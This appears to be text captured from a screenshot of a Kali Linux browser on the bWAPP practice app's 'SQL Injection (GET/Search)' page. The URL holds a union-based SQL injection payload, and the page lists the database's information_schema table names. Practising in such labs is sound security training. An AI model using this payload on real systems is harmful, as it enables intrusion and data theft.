 Applications Places Firefox ESR Fri 11:24 1
bWAPP - SQL Injection - Mozilla Firefox
Preferences bWAPP - SQL Injection
192.168.14.129/bWAPP/sqli_1.php?title='+and+1%3D0+union+select+1%2Ctable_name%2C3%2C4%2C5%2C6%2C7 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome AdmiralGaust
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
CHARACTER_SETS 3 5 4 Link
COLLATIONS 3 5 4 Link
COLLATION_CHARACTER_SET_APPLICABILITY 3 5 4 Link
COLUMNS 3 5 4 Link
COLUMN_PRIVILEGES 3 5 4 Link
KEY_COLUMN_USAGE 3 5 4 Link
PROFILING 3 5 4 Link
Activate Windows
Go to Settings to activate Windows.
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?